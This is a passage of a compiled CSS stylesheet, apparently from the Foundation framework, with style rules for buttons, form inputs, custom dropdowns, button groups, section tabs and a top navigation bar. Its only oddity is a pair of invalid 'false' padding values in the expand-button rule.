  padding-left: 2em;
  font-size: 1.25em;
}
button.small, .button.small {
  padding-top: 0.5625em;
  padding-right: 1.125em;
  padding-bottom: 0.625em;
  padding-left: 1.125em;
  font-size: 0.8125em;
}
button.tiny, .button.tiny {
  padding-top: 0.4375em;
  padding-right: 0.875em;
  padding-bottom: 0.5em;
  padding-left: 0.875em;
  font-size: 0.6875em;
}
button.expand, .button.expand {
  padding-top: false;
  padding-right: 0px;
  padding-bottom: false0.0625em;
  padding-left: 0px;
  width: 100%;
}
button.left-align, .button.left-align {
  text-align: left;
  text-indent: 0.75em;
}
button.right-align, .button.right-align {
  text-align: right;
  padding-right: 0.75em;
}
button.disabled, button[disabled], .button.disabled, .button[disabled] {
  background-color: #2ba6cb;
  border-color: #2284a1;
  color: white;
  cursor: default;
  opacity: 0.6;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
  background-color: #2284a1;
}
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
  color: white;
}
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
  background-color: #2ba6cb;
}
button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary {
  background-color: #e9e9e9;
  border-color: #d0d0d0;
  color: #333333;
  cursor: default;
  opacity: 0.6;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
  background-color: #d0d0d0;
}
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
  color: #333333;
}
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
  background-color: #e9e9e9;
}
button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success {
  background-color: #5da423;
  border-color: #457a1a;
  color: white;
  cursor: default;
  opacity: 0.6;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
  background-color: #457a1a;
}
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
  color: white;
}
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
  background-color: #5da423;
}
button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert {
  background-color: #c60f13;
  border-color: #970b0e;
  color: white;
  cursor: default;
  opacity: 0.6;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
  background-color: #970b0e;
}
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
  color: white;
}
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
  background-color: #c60f13;
}

input.button,
button.button {
  padding-top: 0.8125em;
  padding-bottom: 0.75em;
}
input.button.tiny,
button.button.tiny {
  padding-top: 0.5em;
  padding-bottom: 0.4375em;
}
input.button.small,
button.button.small {
  padding-top: 0.625em;
  padding-bottom: 0.5625em;
}
input.button.large,
button.button.large {
  padding-top: 1.03125em;
  padding-bottom: 1.03125em;
}

@media only screen {
  .button {
    -webkit-box-shadow: 0 0px 0 rgba(255, 255, 255, 0.5) inset;
    box-shadow: 0 0px 0 rgba(255, 255, 255, 0.5) inset;
    -webkit-transition: background-color 300ms ease-out;
    -moz-transition: background-color 300ms ease-out;
    transition: background-color 300ms ease-out;
  }
  .button:active {
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.2) inset;
  }
  .button.radius {
    -webkit-border-radius: 3px;
    border-radius: 3px;
  }
  .button.round {
    -webkit-border-radius: 1000px;
    border-radius: 1000px;
  }
}
@media only screen and (min-width: 48em) {
  .button {
    display: inline-block;
  }
}
/* Standard Forms */
form {
  margin: 0 0 1em;
}

/* Using forms within rows, we need to set some defaults */
form .row .row {
  margin: -0.5em;
}
form .row .row .column,
form .row .row .columns {
  padding: 0 0.5em;
}
form .row .row.collapse {
  margin: 0;
}
form .row .row.collapse .column,
form .row .row.collapse .columns {
  padding: 0;
}
form .row input.column,
form .row input.columns {
  padding-left: 0.5em;
}

/* Label Styles */
label {
  font-size: 0.875em;
  color: #4d4d4d;
  cursor: pointer;
  display: block;
  font-weight: 500;
  margin-bottom: 0.1875em;
}
label.right {
  float: none;
  text-align: right;
}
label.inline {
  margin: 0 0 1em 0;
  padding: 0.625em 0;
}

/* Attach elements to the beginning or end of an input */
.prefix,
.postfix {
  display: block;
  position: relative;
  z-index: 2;
  text-align: center;
  width: 100%;
  padding-top: 0;
  padding-bottom: 0;
  border-style: solid;
  border-width: 1px;
  overflow: hidden;
  font-size: 0.875em;
  height: 2.3125em;
  line-height: 2.3125em;
}

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  line-height: 2.125em;
}

.prefix.button {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  line-height: 2.125em;
}

.prefix.button.radius {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-topleft: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}

.postfix.button.radius {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.prefix.button.round {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-bottomleft: 1000px;
  -moz-border-radius-topleft: 1000px;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px;
}

.postfix.button.round {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-topright: 1000px;
  -moz-border-radius-bottomright: 1000px;
  -webkit-border-top-right-radius: 1000px;
  -webkit-border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px;
}

/* Separate prefix and postfix styles when on span so buttons keep their own */
span.prefix {
  background: #f2f2f2;
  border-color: #d9d9d9;
  border-right: none;
  color: #333333;
}
span.prefix.radius {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-topleft: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}

span.postfix {
  background: #f2f2f2;
  border-color: #cccccc;
  border-left: none;
  color: #333333;
}
span.postfix.radius {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

/* Input groups will automatically style first and last elements of the group */
.input-group.radius > *:first-child, .input-group.radius > *:first-child * {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-topleft: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.input-group.radius > *:last-child, .input-group.radius > *:last-child * {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.input-group.round > *:first-child, .input-group.round > *:first-child * {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-bottomleft: 1000px;
  -moz-border-radius-topleft: 1000px;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px;
}
.input-group.round > *:last-child, .input-group.round > *:last-child * {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-topright: 1000px;
  -moz-border-radius-bottomright: 1000px;
  -webkit-border-top-right-radius: 1000px;
  -webkit-border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px;
}

/* We use this to get basic styling on all basic form elements */
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="month"],
input[type="week"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 0px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  display: block;
  font-size: 0.875em;
  margin: 0 0 1em 0;
  padding: 0.5em;
  height: 2.3125em;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.15s linear;
  -moz-transition: all 0.15s linear;
  transition: all 0.15s linear;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
textarea:focus {
  background: #fafafa;
  border-color: #999999;
  outline: none;
}
input[type="text"][disabled],
input[type="password"][disabled],
input[type="date"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="month"][disabled],
input[type="week"][disabled],
input[type="email"][disabled],
input[type="number"][disabled],
input[type="search"][disabled],
input[type="tel"][disabled],
input[type="time"][disabled],
input[type="url"][disabled],
textarea[disabled] {
  background-color: #dddddd;
}

/* We add basic fieldset styling */
fieldset {
  border: solid 1px #dddddd;
  padding: 1.25em;
  margin: 1.125em 0;
}
fieldset legend {
  font-weight: bold;
  background: white;
  padding: 0 0.1875em;
  margin: 0;
  margin-left: -0.1875em;
}

/* Error Handling */
.error input,
input.error,
.error textarea,
textarea.error {
  border-color: #c60f13;
  background-color: rgba(198, 15, 19, 0.1);
}
.error input:focus,
input.error:focus,
.error textarea:focus,
textarea.error:focus {
  background: #fafafa;
  border-color: #999999;
}

.error label,
label.error {
  color: #c60f13;
}

.error small,
small.error {
  display: block;
  padding: 0.375em 0.25em;
  margin-top: -1.3125em;
  margin-bottom: 1em;
  font-size: 0.75em;
  font-weight: bold;
  background: #c60f13;
  color: white;
}

/* Custom Checkbox and Radio Inputs */
form.custom .custom {
  display: inline-block;
  width: 16px;
  height: 16px;
  position: relative;
  top: 2px;
  border: solid 1px #cccccc;
  background: white;
}
form.custom .custom.radio {
  -webkit-border-radius: 1000px;
  border-radius: 1000px;
}
form.custom .custom.checkbox:before {
  content: "";
  display: block;
  line-height: 0.8;
  height: 14px;
  width: 14px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 14px;
  color: #fff;
}
form.custom .custom.radio.checked:before {
  content: "";
  display: block;
  width: 8px;
  height: 8px;
  -webkit-border-radius: 1000px;
  border-radius: 1000px;
  background: #222222;
  position: relative;
  top: 3px;
  left: 3px;
}
form.custom .custom.checkbox.checked:before {
  content: "\00d7";
  color: #222222;
}

/* Custom Select Options and Dropdowns */
form.custom {
  /* Custom input, disabled */
}
form.custom .custom.dropdown {
  display: block;
  position: relative;
  top: 0;
  height: 2.3125em;
  margin-bottom: 1.25em;
  margin-top: 0px;
  padding: 0px;
  width: 100%;
  background: white;
  background: -moz-linear-gradient(top, white 0%, #f3f3f3 100%);
  background: -webkit-linear-gradient(top, white 0%, #f3f3f3 100%);
  background: linear-gradient(to bottom, #ffffff 0%, #f3f3f3 100%);
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 0.875em;
  vertical-align: top;
}
form.custom .custom.dropdown ul {
  overflow-y: auto;
  max-height: 200px;
}
form.custom .custom.dropdown .current {
  cursor: default;
  white-space: nowrap;
  line-height: 2.25em;
  color: rgba(0, 0, 0, 0.75);
  text-decoration: none;
  overflow: hidden;
  display: block;
  margin-left: 0.5em;
  margin-right: 2.3125em;
}
form.custom .custom.dropdown .selector {
  cursor: default;
  position: absolute;
  width: 2.5em;
  height: 2.3125em;
  display: block;
  right: 0;
  top: 0;
}
form.custom .custom.dropdown .selector:after {
  content: "";
  display: block;
  content: "";
  display: block;
  width: 0;
  height: 0;
  border: solid 5px;
  border-color: #aaaaaa transparent transparent transparent;
  position: absolute;
  left: 0.9375em;
  top: 50%;
  margin-top: -3px;
}
form.custom .custom.dropdown:hover a.selector:after, form.custom .custom.dropdown.open a.selector:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border: solid 5px;
  border-color: #222222 transparent transparent transparent;
}
form.custom .custom.dropdown .disabled {
  color: #888888;
}
form.custom .custom.dropdown .disabled:hover {
  background: transparent;
  color: #888888;
}
form.custom .custom.dropdown .disabled:hover:after {
  display: none;
}
form.custom .custom.dropdown.open ul {
  display: block;
  z-index: 10;
  min-width: 100%;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
form.custom .custom.dropdown.small {
  max-width: 134px;
}
form.custom .custom.dropdown.medium {
  max-width: 254px;
}
form.custom .custom.dropdown.large {
  max-width: 434px;
}
form.custom .custom.dropdown.expand {
  width: 100% !important;
}
form.custom .custom.dropdown.open.small ul {
  min-width: 134px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
form.custom .custom.dropdown.open.medium ul {
  min-width: 254px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
form.custom .custom.dropdown.open.large ul {
  min-width: 434px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
form.custom .custom.dropdown ul {
  position: absolute;
  width: auto;
  display: none;
  margin: 0;
  left: -1px;
  top: auto;
  -webkit-box-shadow: 0 2px 2px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 2px 0px rgba(0, 0, 0, 0.1);
  margin: 0;
  padding: 0;
  background: white;
  border: solid 1px #cccccc;
  font-size: 16px;
}
form.custom .custom.dropdown ul li {
  color: #555555;
  font-size: 0.875em;
  cursor: default;
  padding-top: 0.25em;
  padding-bottom: 0.25em;
  padding-left: 0.375em;
  padding-right: 2.375em;
  min-height: 1.5em;
  line-height: 1.5em;
  margin: 0;
  white-space: nowrap;
  list-style: none;
}
form.custom .custom.dropdown ul li.selected {
  background: #eeeeee;
  color: black;
}
form.custom .custom.dropdown ul li:hover {
  background-color: #e4e4e4;
  color: black;
}
form.custom .custom.dropdown ul li.selected:hover {
  background: #eeeeee;
  cursor: default;
  color: black;
}
form.custom .custom.dropdown ul.show {
  display: block;
}
form.custom .custom.disabled {
  background-color: #dddddd;
}

/* Button Groups */
.button-group {
  list-style: none;
  margin: 0;
  *zoom: 1;
}
.button-group:before, .button-group:after {
  content: " ";
  display: table;
}
.button-group:after {
  clear: both;
}
.button-group > * {
  margin: 0 0 0 -1px;
  float: left;
}
.button-group > *:first-child {
  margin-left: 0;
}
.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-topleft: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-bottomleft: 1000px;
  -moz-border-radius-topleft: 1000px;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px;
}
.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-topright: 1000px;
  -moz-border-radius-bottomright: 1000px;
  -webkit-border-top-right-radius: 1000px;
  -webkit-border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px;
}
.button-group.even-2 li {
  width: 50%;
}
.button-group.even-2 li .button {
  width: 100%;
}
.button-group.even-3 li {
  width: 33.33333%;
}
.button-group.even-3 li .button {
  width: 100%;
}
.button-group.even-4 li {
  width: 25%;
}
.button-group.even-4 li .button {
  width: 100%;
}
.button-group.even-5 li {
  width: 20%;
}
.button-group.even-5 li .button {
  width: 100%;
}
.button-group.even-6 li {
  width: 16.66667%;
}
.button-group.even-6 li .button {
  width: 100%;
}
.button-group.even-7 li {
  width: 14.28571%;
}
.button-group.even-7 li .button {
  width: 100%;
}
.button-group.even-8 li {
  width: 12.5%;
}
.button-group.even-8 li .button {
  width: 100%;
}

.button-bar {
  *zoom: 1;
}
.button-bar:before, .button-bar:after {
  content: " ";
  display: table;
}
.button-bar:after {
  clear: both;
}
.button-bar .button-group {
  float: left;
  margin-right: 0.625em;
}
.button-bar .button-group div {
  overflow: hidden;
}

/* Dropdown Button */
.dropdown.button {
  position: relative;
  padding-right: 3.1875em;
}
.dropdown.button:before {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  display: block;
  border-style: solid;
  border-color: white transparent transparent transparent;
  top: 50%;
}
.dropdown.button:before {
  border-width: 0.5625em;
  right: 1.5em;
  margin-top: -0.25em;
}
.dropdown.button:before {
  border-color: white transparent transparent transparent;
}
.dropdown.button.tiny {
  padding-right: 2.1875em;
}
.dropdown.button.tiny:before {
  border-width: 0.4375em;
  right: 0.875em;
  margin-top: -0.15625em;
}
.dropdown.button.tiny:before {
  border-color: white transparent transparent transparent;
}
.dropdown.button.small {
  padding-right: 2.8125em;
}
.dropdown.button.small:before {
  border-width: 0.5625em;
  right: 1.125em;
  margin-top: -0.21875em;
}
.dropdown.button.small:before {
  border-color: white transparent transparent transparent;
}
.dropdown.button.large {
  padding-right: 4em;
}
.dropdown.button.large:before {
  border-width: 0.625em;
  right: 1.75em;
  margin-top: -0.3125em;
}
.dropdown.button.large:before {
  border-color: white transparent transparent transparent;
}
.dropdown.button.secondary:before {
  border-color: #333333 transparent transparent transparent;
}

/* Split Buttons */
.split.button {
  position: relative;
  padding-right: 4.8em;
}
.split.button span {
  display: block;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border-left: solid 1px;
}
.split.button span:before {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  display: block;
  border-style: solid;
  left: 50%;
}
.split.button span:active {
  background-color: rgba(0, 0, 0, 0.1);
}
.split.button span {
  border-left-color: #1e728c;
}
.split.button span {
  width: 3em;
}
.split.button span:before {
  border-width: 0.5625em;
  top: 1.125em;
  margin-left: -0.5625em;
}
.split.button span:before {
  border-color: white transparent transparent transparent;
}
.split.button.secondary span {
  border-left-color: #c3c3c3;
}
.split.button.secondary span:before {
  border-color: white transparent transparent transparent;
}
.split.button.alert span {
  border-left-color: #7f0a0c;
}
.split.button.success span {
  border-left-color: #396516;
}
.split.button.tiny {
  padding-right: 3.9375em;
}
.split.button.tiny span {
  width: 2.84375em;
}
.split.button.tiny span:before {
  border-width: 0.4375em;
  top: 0.875em;
  margin-left: -0.3125em;
}
.split.button.small {
  padding-right: 3.9375em;
}
.split.button.small span {
  width: 2.8125em;
}
.split.button.small span:before {
  border-width: 0.5625em;
  top: 0.84375em;
  margin-left: -0.5625em;
}
.split.button.large {
  padding-right: 6em;
}
.split.button.large span {
  width: 3.75em;
}
.split.button.large span:before {
  border-width: 0.625em;
  top: 1.3125em;
  margin-left: -0.5625em;
}
.split.button.secondary span:before {
  border-color: #333333 transparent transparent transparent;
}
.split.button.radius span {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.split.button.round span {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-topright: 1000px;
  -moz-border-radius-bottomright: 1000px;
  -webkit-border-top-right-radius: 1000px;
  -webkit-border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px;
}

/* Flex Video */
.flex-video {
  position: relative;
  padding-top: 1.5625em;
  padding-bottom: 67.5%;
  height: 0;
  margin-bottom: 1em;
  overflow: hidden;
}
.flex-video.widescreen {
  padding-bottom: 57.25%;
}
.flex-video.vimeo {
  padding-top: 0;
}
.flex-video iframe,
.flex-video object,
.flex-video embed,
.flex-video video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* Sections */
.section-container, .section-container.auto {
  width: 100%;
  display: block;
  margin-bottom: 1.25em;
  border: 1px solid #cccccc;
  border-top: none;
}
.section-container section,
.section-container .section, .section-container.auto section,
.section-container.auto .section {
  border-top: 1px solid #cccccc;
  position: relative;
}
.section-container section .title,
.section-container .section .title, .section-container.auto section .title,
.section-container.auto .section .title {
  top: 0;
  cursor: pointer;
  width: 100%;
  margin: 0;
  background-color: #efefef;
}
.section-container section .title a,
.section-container .section .title a, .section-container.auto section .title a,
.section-container.auto .section .title a {
  padding: 0.9375em;
  display: inline-block;
  color: #333333;
  font-size: 0.875em;
  white-space: nowrap;
  width: 100%;
}
.section-container section .title:hover,
.section-container .section .title:hover, .section-container.auto section .title:hover,
.section-container.auto .section .title:hover {
  background-color: #e2e2e2;
}
.section-container section .content,
.section-container .section .content, .section-container.auto section .content,
.section-container.auto .section .content {
  display: none;
  padding: 0.9375em;
  background-color: white;
}
.section-container section .content > *:last-child,
.section-container .section .content > *:last-child, .section-container.auto section .content > *:last-child,
.section-container.auto .section .content > *:last-child {
  margin-bottom: 0;
}
.section-container section .content > *:first-child,
.section-container .section .content > *:first-child, .section-container.auto section .content > *:first-child,
.section-container.auto .section .content > *:first-child {
  padding-top: 0;
}
.section-container section .content > *:last-child,
.section-container .section .content > *:last-child, .section-container.auto section .content > *:last-child,
.section-container.auto .section .content > *:last-child {
  padding-bottom: 0;
}
.section-container section.active .content,
.section-container .section.active .content, .section-container.auto section.active .content,
.section-container.auto .section.active .content {
  display: block;
}
.section-container section.active .title,
.section-container .section.active .title, .section-container.auto section.active .title,
.section-container.auto .section.active .title {
  background: #d5d5d5;
}

.section-container.tabs {
  border: 0;
  position: relative;
}
.section-container.tabs section,
.section-container.tabs .section {
  padding-top: 0;
  border: 0;
  position: static;
}
.section-container.tabs section .title,
.section-container.tabs .section .title {
  width: auto;
  border: 1px solid #cccccc;
  border-right: 0;
  border-bottom: 0;
  position: absolute;
  z-index: 1;
}
.section-container.tabs section .title a,
.section-container.tabs .section .title a {
  width: 100%;
}
.section-container.tabs section:last-child .title,
.section-container.tabs .section:last-child .title {
  border-right: 1px solid #cccccc;
}
.section-container.tabs section .content,
.section-container.tabs .section .content {
  border: 1px solid #cccccc;
  position: absolute;
  z-index: 10;
  top: -1px;
}
.section-container.tabs section.active .title,
.section-container.tabs .section.active .title {
  background-color: white;
  z-index: 11;
  border-bottom: 0;
}
.section-container.tabs section.active .content,
.section-container.tabs .section.active .content {
  position: relative;
}

@media only screen and (min-width: 48em) {
  .section-container.auto {
    border: 0;
    position: relative;
  }
  .section-container.auto section,
  .section-container.auto .section {
    padding-top: 0;
    border: 0;
    position: static;
  }
  .section-container.auto section .title,
  .section-container.auto .section .title {
    width: auto;
    border: 1px solid #cccccc;
    border-right: 0;
    border-bottom: 0;
    position: absolute;
    z-index: 1;
  }
  .section-container.auto section .title a,
  .section-container.auto .section .title a {
    width: 100%;
  }
  .section-container.auto section:last-child .title,
  .section-container.auto .section:last-child .title {
    border-right: 1px solid #cccccc;
  }
  .section-container.auto section .content,
  .section-container.auto .section .content {
    border: 1px solid #cccccc;
    position: absolute;
    z-index: 10;
    top: -1px;
  }
  .section-container.auto section.active .title,
  .section-container.auto .section.active .title {
    background-color: white;
    z-index: 11;
    border-bottom: 0;
  }
  .section-container.auto section.active .content,
  .section-container.auto .section.active .content {
    position: relative;
  }

  .section-container.accordion .section {
    padding-top: 0 !important;
  }

  .section-container.vertical-nav {
    border: 1px solid #cccccc;
    border-top: none;
  }
  .section-container.vertical-nav section,
  .section-container.vertical-nav .section {
    padding-top: 0 !important;
  }
  .section-container.vertical-nav section .title a,
  .section-container.vertical-nav .section .title a {
    display: block;
    width: 100%;
  }
  .section-container.vertical-nav section .content,
  .section-container.vertical-nav .section .content {
    display: none;
  }
  .section-container.vertical-nav section.active .content,
  .section-container.vertical-nav .section.active .content {
    display: block;
    position: absolute;
    left: 100%;
    top: -1px;
    z-index: 999;
    min-width: 12.5em;
    border: 1px solid #cccccc;
  }

  .section-container.horizontal-nav {
    position: relative;
    background: #efefef;
    border: 1px solid #cccccc;
  }
  .section-container.horizontal-nav section,
  .section-container.horizontal-nav .section {
    padding-top: 0;
    border: 0;
    position: static;
  }
  .section-container.horizontal-nav section .title,
  .section-container.horizontal-nav .section .title {
    width: auto;
    border: 1px solid #cccccc;
    border-left: 0;
    top: -1px;
    position: absolute;
    z-index: 1;
  }
  .section-container.horizontal-nav section .title a,
  .section-container.horizontal-nav .section .title a {
    width: 100%;
  }
  .section-container.horizontal-nav section .content,
  .section-container.horizontal-nav .section .content {
    display: none;
  }
  .section-container.horizontal-nav section.active .content,
  .section-container.horizontal-nav .section.active .content {
    display: block;
    position: absolute;
    z-index: 999;
    left: 0;
    top: -2px;
    min-width: 12.5em;
    border: 1px solid #cccccc;
  }
}
/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid {
  width: 100%;
  background: #ffffFF;
}

.fixed {
  width: 100%;
  left: 0;
  position: fixed;
  top: 0;
  z-index: 99;
}

.top-bar {
  overflow: hidden;
  height: 45px;
  line-height: 45px;
  position: relative;
  background: #FFFFFF;
  margin-bottom: 1.875em;
}
.top-bar ul {
  margin-bottom: 0;
  list-style: none;
}
.top-bar .row {
  max-width: none;
}
.top-bar form,
.top-bar input {
  margin-bottom: 0;
}
.top-bar input {
  height: 2.45em;
}
.top-bar .button {
  padding-top: .5em;
  padding-bottom: .5em;
  margin-bottom: 0;
}
.top-bar .title-area {
  position: relative;
}
.top-bar .name {
  height: 45px;
  margin: 0;
  font-size: 16px;
}
.top-bar .name h1 {
  line-height: 45px;
  font-size: 1.0625em;
  margin: 0;
}
.top-bar .name h1 a {
  font-weight: bold;
  color: black;
  width: 50%;
  display: block;
  padding: 0 15px;
  text-transform: none;
}
.top-bar .toggle-topbar {
  position: absolute;
  right: 0;
  top: 0;
}
.top-bar .toggle-topbar a {
  color: black;
  text-transform: none;
  font-size: 0.8125em;
  font-weight: bold;
  position: relative;
  display: block;
  padding: 0 15px;
  height: 45px;
  line-height: 45px;
}
.top-bar .toggle-topbar.menu-icon {
  right: 15px;
  top: 50%;
  margin-top: -16px;
  padding-left: 40px;
}
.top-bar .toggle-topbar.menu-icon a {
  text-indent: -43px;
  width: 77px;
  height: 34px;
  line-height: 33px;
  padding: 0;
  color: #000;
  background-color: #ccc;
}
.top-bar .toggle-topbar.menu-icon a span {
  position: absolute;
  right: 0;
  display: block;
  width: 16px;
  height: 0;
  -webkit-box-shadow: 0 0px 0 0px white, 0 0px 0 0px white, 0 0px 0 0px white;
  box-shadow: 0 0px 0 0px white, 0 0px 0 0px white, 0 0px 0 0px white;
}
.top-bar.expanded {
  height: auto;
